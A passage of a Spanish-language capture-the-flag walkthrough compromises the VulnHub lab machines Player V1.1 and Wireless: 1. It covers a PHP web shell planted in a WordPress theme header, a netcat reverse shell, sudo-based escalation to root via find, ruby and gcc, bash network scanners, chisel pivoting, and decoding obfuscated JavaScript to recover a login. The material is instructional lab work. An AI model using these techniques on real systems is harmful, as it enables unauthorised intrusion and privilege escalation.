
Una vez ganado acceso nos dirigimos a Appearance->Theme Editor y procedemos a editar el Theme Header insertándole un código malicioso echo shell_exec($_GET['cmd']) y así ganar capacidad de RCE
Ya sólo nos queda ponernos en escucha con netcat y ejecutar oneliner para entablar una reverse shell con la máquina víctima

1
2
3
4
5
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.148] from (UNKNOWN) [192.168.1.144] 44804
whoami
www-data
Hemos ganado acceso a la máquina víctima como usuario www-data
Movimiento Lateral x 3 (Player V1.1)
Listando contenido en la carpeta /home observamos que existen 3 directorios de usuarios. Recordemos que obtuvimos una credencial hackNos@9012!!. Logramos migrar al usuario security con la credencial obtenida anteriormente
1
2
3
4
5
6
www-data@hacknos:/home$ ls
hackNos-boat  hunter  security
www-data@hacknos:/home$ su security
Password:
security@hacknos:/home$ whoami
security
Listando privilegios de sudo para el usuario security vemos que podemos ejecutar find como usuario hackNos-boat. Vemos en GTFObins la manera de saltar al usuario hackNos-boat
1
2
3
4
5
6
security@hacknos:/home$ sudo -l
Matching Defaults entries for security on hacknos:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User security may run the following commands on hacknos:
    (hacknos-boat) NOPASSWD: /usr/bin/find
1
2
3
security@hacknos:/home$ sudo -u hackNos-boat find . -exec /bin/sh \; -quit
$ whoami
hackNos-boat
Nuevamente listando privilegios de sudo del usuario hackNos-boat vemos que tenemos capacidad de ejecutar ruby como usuario hunter. Vemos en GTFObins la manera de saltar al usuario hackNos-boat
1
2
3
4
5
6
hackNos-boat@hacknos:/home$ sudo -l
Matching Defaults entries for hackNos-boat on hacknos:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User hackNos-boat may run the following commands on hacknos:
    (hunter) NOPASSWD: /usr/bin/ruby
1
2
3
hackNos-boat@hacknos:/home$ sudo -u hunter ruby -e 'exec "/bin/sh"'
$ whoami
hunter
Escalada de Privilegios (Player V1.1)
Nuevamente listando privilegios de sudo del usuario hunter vemos que tenemos capacidad de ejecutar gcc como usuario root. Vemos en GTFObins la manera de saltar al usuario root
1
2
3
4
5
6
hunter@hacknos:/home$ sudo -l
Matching Defaults entries for hunter on hacknos:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User hunter may run the following commands on hacknos:
    (ALL) NOPASSWD: /usr/bin/gcc
1
2
3
hunter@hacknos:/home$ sudo gcc -wrapper /bin/sh,-s .
# whoami
root
Hemos completado la máquina Player V1.1 de VulnHub!!
Reconocimiento (Wireless: 1)
Iniciamos el reconocimiento de la máquina Wireless: 1. Necesitamos saber su IP y los puertos abiertos que tiene esta máquina. Para ello nos haremos un pequeño script en bash el cual nos ayudará con la tarea. Sabiendo que la IP de la máquina Player en el segmento es 10.10.0.142 vamos a escanear todas las IP en el segmento 10.10.0.0/24
1
2
root@hacknos:/home# hostname -I
10.10.0.142 192.168.1.144 fd89:c343:c759:42dc:20c:29ff:fef2:973b
1
2
3
4
5
#!/bin/bash

for i in $(seq 1 254); do
        timeout 1 bash -c "ping -c 1 10.10.0.$i" &>/dev/null && echo "[+] Host 10.10.0.$i - ACTIVO" &
done; wait
1
2
3
4
root@hacknos:/tmp# ./hostDiscovery.sh
Host 10.10.0.1 - ACTIVO
Host 10.10.0.142 - ACTIVO
Host 10.10.0.143 - ACTIVO
Ya sabemos que la IP de la máquina Wireless: 1 es la 10.10.0.143. Ahora procedemos a enumerar los puertos abiertos mediante otro script en bash
1
2
3
4
5
#!/bin/bash

for port in $(seq 1 65535); do
        timeout 1 bash -c "echo '' > /dev/tcp/10.10.0.143/$port" 2>/dev/null && echo "[+] Port $port - OPEN" &
done; wait
1
2
3
4
5
root@hacknos:/tmp# ./portDiscovery.sh
[+] Port 22 - OPEN
[+] Port 80 - OPEN
[+] Port 8000 - OPEN
[+] Port 8080 - OPEN
A partir de este punto para trabajar más cómodamente vamos a crear un túnel por el cual vamos a poder acceder a la máquina Wireless: 1 desde nuestro equipo atacante a pesar de no tener conexión directa al no estar en el mismo segmento. Para esta tarea utilizaremos la herarmienta chisel la cual debemos subir a la máquina Player V1.1 que es la que está en el mismo segmento que la Wireless: 1. Los ejecutaremos de la siguiente forma
1
2
3
4
5
6
#Atacante
❯ ./chisel server --reverse -p 1234
2023/01/16 17:57:27 server: Reverse tunnelling enabled
2023/01/16 17:57:27 server: Fingerprint FQfJMYQnsWNzQgBCxzn5psDt9ZL3rTyqvarZrj+6ktE=
2023/01/16 17:57:27 server: Listening on http://0.0.0.0:1234
2023/01/16 17:57:48 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
1
2
3
4
#Player
root@hacknos:/tmp# ./chisel client 192.168.1.148:1234 R:socks
2023/01/16 08:57:48 client: Connecting to ws://192.168.1.148:1234
2023/01/16 08:57:48 client: Connected (Latency 736.523µs)

Añadimos al firefox una regla en el add-on Foxy proxy de la siguiente forma y ya podemos acceder por el navegador directamente a la máquina Wireless: 1 por el puerto 80
Continuamos con la enumeración de los 10000 puertos más comunes en la máquina.
1
2
3
4
5
6
7
❯ proxychains nmap -p- --top-ports 10000 --open -T5 -v -n -sT -Pn 10.10.0.143 2>&1 -oG allPorts | grep -vE "timeout|OK"

PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
8000/tcp open  http-alt
8080/tcp open  http-proxy
Reconocimiento VOIP (Wireless: 1)

Accedemos al servicio web por el puerto 8000 y obaservamos la página inicial de un servicio VOIP Solutions

Accedemos al panel de login e inspeccionando el código fuente encontramos un archivo login.js. Observando su contenido vemos una cadena en base64

Aplicamos decode y vemos que es un código en JavaScript. Guardamos output en archivo resource.js y añadimos console.log(p) para que nos muestre el valor de la variable p
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ echo 'dmFyIF8weGI1YzM9WyJceDZBXHg2OVx4NkVceDZEXHg2Rlx4NzJceDY5IiwiXHg1NFx4NjhceDY1XHgyMFx4NzFceDc1XHg2OVx4NjNceDZCXHgyMFx4NjJceDcyXHg2Rlx4NzdceDZFXHgyMFx4NjZceDZGXHg3OFx4MjBceDZBXHg3NVx4NkRceDcwXHg3M1x4MjBceDZGXHg3Nlx4NjVceDcyXHgyMFx4NzRceDY4XHg2NVx4MjBceDZDXHg2MVx4N0FceDc5XHgyMFx4NjRceDZGXHg2NyIsIlx4NjNceDY4XHg2MVx4NzJceDQzXHg2Rlx4NjRceDY1XHg0MVx4NzQiLCJceDY2XHg3Mlx4NkZceDZEXHg0M1x4NjhceDYxXHg3Mlx4NDNceDZGXHg2NFx4NjUiXTt2YXIgdT1fMHhiNWMzWzBdO3ZhciBzdHJpbmc9XzB4YjVjM1sxXTt2YXIgYT1zdHJpbmdbXzB4YjVjM1syXV0oMCk7dmFyIGI9c3RyaW5nW18weGI1YzNbMl1dKDM2KTt2YXIgYz1zdHJpbmdbXzB4YjVjM1syXV0oMik7dmFyIGQ9c3RyaW5nW18weGI1YzNbMl1dKDgpO3ZhciBlPXN0cmluZ1tfMHhiNWMzWzJdXSgxMyk7dmFyIGY9c3RyaW5nW18weGI1YzNbMl1dKDEyKTt2YXIgZz1zdHJpbmdbXzB4YjVjM1syXV0oMTQpO3ZhciBoPXN0cmluZ1tfMHhiNWMzWzJdXSg0MCk7dmFyIGk9c3RyaW5nW18weGI1YzNbMl1dKDEyKTt2YXIgcD1TdHJpbmdbXzB4YjVjM1szXV0oYSxiLGMsZCxlLGYsZyxoLGkp' | base64 -d > resource.js
❯ cat resource.js | tr ';' '\n'
var _0xb5c3=["\x6A\x69\x6E\x6D\x6F\x72\x69","\x54\x68\x65\x20\x71\x75\x69\x63\x6B\x20\x62\x72\x6F\x77\x6E\x20\x66\x6F\x78\x20\x6A\x75\x6D\x70\x73\x20\x6F\x76\x65\x72\x20\x74\x68\x65\x20\x6C\x61\x7A\x79\x20\x64\x6F\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65"]
var u=_0xb5c3[0]
var string=_0xb5c3[1]
var a=string[_0xb5c3[2]](0)
var b=string[_0xb5c3[2]](36)
var c=string[_0xb5c3[2]](2)
var d=string[_0xb5c3[2]](8)
var e=string[_0xb5c3[2]](13)
var f=string[_0xb5c3[2]](12)
var g=string[_0xb5c3[2]](14)
var h=string[_0xb5c3[2]](40)
var i=string[_0xb5c3[2]](12)
var p=String[_0xb5c3[3]](a,b,c,d,e,f,g,h,i)

console.log(p)

❯ node resource.js
Taekwondo
Obtenemos credencial Taekwondo pero nos falta el usuario. Volviendo a la página principal del servicio VOIP en la esquina superior izquierda localizamos un posible usuario potencial jinmori

Volvemos al panel de login e introducimos credenciales obtenidas. Nos redirige a la página principal pero esta vez en vez de login tenemos acceso al panel de Admin

